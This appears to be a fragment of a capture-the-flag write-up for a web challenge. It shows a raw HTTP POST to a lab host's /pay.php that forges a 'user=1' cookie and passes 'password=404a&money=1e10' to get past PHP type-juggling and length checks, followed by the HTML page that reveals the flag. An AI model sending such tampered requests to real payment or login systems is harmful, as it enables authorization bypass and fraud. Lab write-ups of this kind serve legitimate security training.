 POST /pay.php HTTP/1.1
Host: b30c98cb-c1ca-4ef5-b7e3-aa6208c01e16.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://b30c98cb-c1ca-4ef5-b7e3-aa6208c01e16.node3.buuoj.cn/index.php
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
password=404a&money=1e10
</li>
</ul>
</nav>
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need
your 100000000 money</p>
</header>
<section class="wrapper
style5">
<div
class="inner">
<h3>attention</h3>
<p>If
you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{58f9401e-feda-49eb-a9e6-4cb9d6691da8}
</br>
</p>
<hr />
</div>